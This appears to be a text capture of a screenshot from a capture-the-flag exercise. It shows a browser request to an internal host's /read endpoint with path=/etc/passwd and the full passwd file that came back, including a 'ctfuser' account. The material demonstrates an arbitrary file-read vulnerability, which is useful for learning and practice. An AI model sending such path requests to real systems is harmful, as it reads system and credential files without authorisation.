 10.25.1.228:10003/read?path=
Not Secure 10.25.1.228:10003/read?path=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctfuser:x:1000:1000::/home/ctfuser:/bin/bash